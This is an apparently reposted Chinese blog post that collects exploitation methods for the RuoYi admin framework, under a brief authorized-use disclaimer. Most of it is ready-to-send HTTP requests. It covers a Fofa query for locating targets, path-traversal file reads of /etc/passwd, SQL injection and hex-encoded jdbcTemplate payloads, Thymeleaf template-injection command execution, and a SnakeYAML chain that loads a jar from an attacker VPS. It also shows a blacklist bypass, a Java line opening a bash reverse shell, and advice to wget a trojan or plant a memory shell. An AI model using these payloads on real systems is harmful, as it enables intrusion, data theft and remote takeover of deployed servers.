- 1java数据结构与算法之平衡二叉树(AVL树)的设计与实现_avl旋转 java
- 2微信小程序开发跳坑指南(51-100)_微信小程序请求报错fail response data convert to utf8 fail
- 3老胡的周刊(第109期)
- 4解决 Windows11 无法安装 ISE Design Suite 14.7—— 用 VMware 虚拟机安装 ISE Design Suite 14.7_ise软件下载win11
- 5C++中的模板类_c++模板类
- 6雷达杂波的基础知识_地杂波
- 7gitlab服务下载安装_gitlab服务端下载
- 8设计模式:策略模式
- 9微信小程序-TabBar用法_微信开发者工具tabbar怎么使用
- 10《Python开发 - Python库》Dask安装与使用(轻量级并行计算库)_离线安装dask库
若依漏洞利用方式总结
赞
踩
转自微信:若依漏洞利用方式总结
声明:此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!
1.背景
若依RuoYi系统是一套基于SpringBoot的权限管理系统,核心技术采用Spring、MyBatis、Shiro,众多政府、企业采用它作为某些系统的权限管理后台,使用率较高。
2.资产影响
Fofa :app.name=“RuoYi 若依”
3.任意文件读取
漏洞影响:RuoYi<4.5.1
/common/download/resource?resource=/profile/../../../../../../../etc/passwd
- 1

4.任意文件读取2
漏洞影响:RuoYi<4.7.6
首先创建一个定时任务:
POST /monitor/job/edit HTTP/1.1
accept: */*
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1)
Cookie: JSESSIONID=6db3d8ea-2d5c-490e-9863-6ef864b99828
Host: 192.168.0.129:8088
Connection: close
Content-type: application/x-www-form-urlencoded
Content-Length: 187
jobId=4&updateBy=admin&jobName=beb528e3&jobGroup=DEFAULT&invokeTarget=ruoYiConfig.setProfile('/etc/passwd')&cronExpression=0%2F10+*+*+*+*+%3F&misfirePolicy=1&concurrent=1&status=1&remark=
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10

执行一边定时任务
POST /monitor/job/run HTTP/1.1
accept: */*
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1)
Cookie: JSESSIONID=6db3d8ea-2d5c-490e-9863-6ef864b99828
Host: 192.168.0.129:8088
Connection: close
Content-type: application/x-www-form-urlencoded
Content-Length: 7
jobId=4
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10


下载任意文件,可获得前面读取的文件内容
GET /common/download/resource?resource=2.txt HTTP/1.1
accept: */*
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1)
Cookie: JSESSIONID=6db3d8ea-2d5c-490e-9863-6ef864b99828
Host: 192.168.0.129:8088
Connection: close
- 1
- 2
- 3
- 4
- 5
- 6
5.sql注入
漏洞影响:RuoYi< 4.6.2

POST /system/role/list HTTP/1.1 Host: 127.0.0.1 Content-Length: 179 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" Accept: application/json, text/javascript, */*; q=0.01 Content-Type: application/x-www-form-urlencoded X-Requested-With: XMLHttpRequest sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36 sec-ch-ua-platform: "Windows" Origin: http://127.0.0.1 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: http://127.0.0.1/system/role Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: o0At_2132_saltkey=JW6Gt2hb; o0At_2132_lastvisit=1691240426; o0At_2132_ulastactivity=2db4EUfD9WS50eLvnip%2B9TxK2ZhcO65vPL0dA6sPVF8AQSBMa6Qn; JSESSIONID=cfcf2d1f-f180-46cf-98bb-5eacc4206014 Connection: close pageSize=&pageNum=&orderByColumn=&isAsc=&roleName=&roleKey=&status=¶ms[beginTime]=¶ms[endTime]=¶ms[dataScope]=and extractvalue(1,concat(0x7e,(select database()),0x7e))
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21

POST /system/dept/edit HTTP/1.1 Host: 127.0.0.1 Content-Length: 111 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" Accept: application/json, text/javascript, */*; q=0.01 Content-Type: application/x-www-form-urlencoded X-Requested-With: XMLHttpRequest sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36 sec-ch-ua-platform: "Windows" Origin: http://127.0.0.1 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: http://127.0.0.1/system/role Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: o0At_2132_saltkey=JW6Gt2hb; o0At_2132_lastvisit=1691240426; o0At_2132_ulastactivity=2db4EUfD9WS50eLvnip%2B9TxK2ZhcO65vPL0dA6sPVF8AQSBMa6Qn; JSESSIONID=cfcf2d1f-f180-46cf-98bb-5eacc4206014 Connection: close DeptName=1&DeptId=100&ParentId=12&Status=0&OrderNum=1&ancestors=0)or(extractvalue(1,concat((select user()))));#
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21

POST /system/role/export HTTP/1.1 Host: 127.0.0.1 Content-Length: 75 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" Accept: application/json, text/javascript, */*; q=0.01 Content-Type: application/x-www-form-urlencoded X-Requested-With: XMLHttpRequest sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36 sec-ch-ua-platform: "Windows" Origin: http://127.0.0.1 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: http://127.0.0.1/system/role Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: o0At_2132_saltkey=JW6Gt2hb; o0At_2132_lastvisit=1691240426; o0At_2132_ulastactivity=2db4EUfD9WS50eLvnip%2B9TxK2ZhcO65vPL0dA6sPVF8AQSBMa6Qn; JSESSIONID=cfcf2d1f-f180-46cf-98bb-5eacc4206014 Connection: close params[dataScope]=and extractvalue(1,concat(0x7e,(select database()),0x7e))
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
6.sql注入2
漏洞影响:4.7.0<x<4.7.5
POST /tool/gen/createTable HTTP/1.1
accept: */*
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1)
Cookie: JSESSIONID=62627303-0fd9-45d8-be63-2fbcb8de6594
Host:
Connection: close
Content-type: application/x-www-form-urlencoded
Content-Length: 57
sql=create/**/table/**/test/**/as/**/select/**/database()
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
7.后台计划任务
漏洞影响:<= 4.6.2
git clone https://github.com/artsploit/yaml-payload

修改 AwesomeScriptEngineFactory 中的代码,加入反弹 shell 的代码
- 1
- 2
Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","bash -i >& /dev/tcp/192.168.0.119/7777 0>&1"});
- 1

生成 jar 包:
javac src/artsploit/AwesomescriptEngineFactory.java
jar -cvf yaml-payload.jar -C src/ .
- 1
- 2
此时会在项目路径下生成一个 yaml-payload.jar 的文件
vps 启动 web 服务,将该 jar 文件放在 web 路径下:
开启服务
若依后台创建计划任务,点击确定

写入内容分别为如下:
# 调用目标字符串
org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://vps:8080/yaml-payload.jar"] # 这里写自己的 vps
]]
]')
# cron 表达式
0/10 * * * * ?
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9


但是反弹shell存在网站服务挂掉的概率,不是打攻防不推荐使用此方法
可以直接往里面打内存马

http://192.168.0.129:8088/?cmd=ifconfig
- 1
8.后台计划任务2
漏洞影响:4.6.2 < Ruoyi < 4.7.2
这个版本采用了黑名单限制调用字符串
定时任务屏蔽 ldap 远程调用
定时任务屏蔽 http(s) 远程调用
定时任务屏蔽 rmi 远程调用
bypass:
org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["h't't'p://vps:8080/yaml-payload-for-ruoyi-1.0-SNAPSHOT.jar"] # 这里写自己的 vps
]]
]')
- 1
- 2
- 3
- 4
- 5
- 6
- 7
9.thymeleaf 模板注入
漏洞影响:RuoYi <= v4.7.1
payload1:

POST /monitor/cache/getNames HTTP/1.1
accept: */*
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1)
Cookie: JSESSIONID=3fb3eab8-b052-4152-8dc4-3d1b182b2635
Host: 192.168.0.129:8088
Connection: close
Content-type: application/x-www-form-urlencoded
Content-Length: 219
cacheName=1&fragment=((${T (java.lang.Runtime).getRuntime().exec("gnome-calculator")}))
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
payload部分进行编码
POST /monitor/cache/getNames HTTP/1.1
accept: */*
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1)
Cookie: JSESSIONID=3fb3eab8-b052-4152-8dc4-3d1b182b2635
Host: 192.168.0.129:8088
Connection: close
Content-type: application/x-www-form-urlencoded
Content-Length: 219
cacheName=1&fragment=%28%28%24%7b%54%20%28%6a%61%76%61%2e%6c%61%6e%
67%2e%52%75%6e%74%69%6d%65%29%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%67%6e%6f%6d%65%2d%63%61%6c%63%75%6c%61%74%6f%72%22%29%7d%29%29
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
payload2:
POST /monitor/cache/getValue HTTP/1.1
accept: */*
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1)
Cookie: JSESSIONID=3fb3eab8-b052-4152-8dc4-3d1b182b2635
Host: 192.168.0.129:8088
Connection: close
Content-type: application/x-www-form-urlencoded
Content-Length: 219
cacheName=1&fragment=%28%28%24%7b%54%20%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%29%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%67%6e%6f%6d%65%2d%63%61%6c%63%75%6c%61%74%6f%72%22%29%7d%29%29
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
payload3:
POST /monitor/cache/getKeys HTTP/1.1
accept: */*
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1)
Cookie: JSESSIONID=3fb3eab8-b052-4152-8dc4-3d1b182b2635
Host: 192.168.0.129:8088
Connection: close
Content-type: application/x-www-form-urlencoded
Content-Length: 219
cacheName=1&fragment=%28%28%24%7b%54%20%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%29%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%67%6e%6f%6d%65%2d%63%61%6c%63%75%6c%61%74%6f%72%22%29%7d%29%29
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10

获取shell
两种方法
一、用wget下载木马执行命令,或者move到网站目录
二、直接反弹shell
10.jdbc template sql注入
把要执行的sql语句放入其中:
update sys_job set invoke_target=(select user()) where job_id=8;
- 1
进行十六进制编码
POST /monitor/job/edit HTTP/1.1
accept: */*
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1)
Cookie: JSESSIONID=86914e57-a41e-4a9a-b97f-ec4ad1873cb4
Host: 192.168.0.129:8088
Connection: close
Content-type: application/x-www-form-urlencoded
Content-Length: 317

jobId=8&updateBy=admin&jobName=2afeb72c&jobGroup=DEFAULT&invokeTarget=jdbcTemplate.execute('set @a8 = 0x757064617465207379735F6A6F622073657420696E766F6B655F7461726765743D2873656C656374207573657228292920207768657265206A6F625F69643D383B;')&cronExpression=0%2F10+*+*+*+*+%3F&misfirePolicy=1&concurrent=1&status=1&remark=
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
重复执行定时任务,jobid保持一致
POST /monitor/job/run HTTP/1.1
accept: */*
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1)
Cookie: JSESSIONID=86914e57-a41e-4a9a-b97f-ec4ad1873cb4
Host: 192.168.0.129:8088
Connection: close
Content-type: application/x-www-form-urlencoded
Content-Length: 7
jobId=8
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10

POST /monitor/job/edit HTTP/1.1
accept: */*
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1)
Cookie: JSESSIONID=86914e57-a41e-4a9a-b97f-ec4ad1873cb4
Host: 192.168.0.129:8088
Connection: close
Content-type: application/x-www-form-urlencoded
Content-Length: 194
jobId=8&updateBy=admin&jobName=5421bad7&jobGroup=DEFAULT&invokeTarget=jdbcTemplate.execute('prepare a8 from @a8;')&cronExpression=0%2F10+*+*+*+*+%3F&misfirePolicy=1&concurrent=1&status=1&remark=
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
重复执行定时任务
POST /monitor/job/edit HTTP/1.1
accept: */*
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1)
Cookie: JSESSIONID=86914e57-a41e-4a9a-b97f-ec4ad1873cb4
Host: 192.168.0.129:8088
Connection: close
Content-type: application/x-www-form-urlencoded
Content-Length: 185
jobId=8&updateBy=admin&jobName=cc0439d8&jobGroup=DEFAULT&invokeTarget=jdbcTemplate.execute('execute a8;')&cronExpression=0%2F10+*+*+*+*+%3F&misfirePolicy=1&concurrent=1&status=1&remark=
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
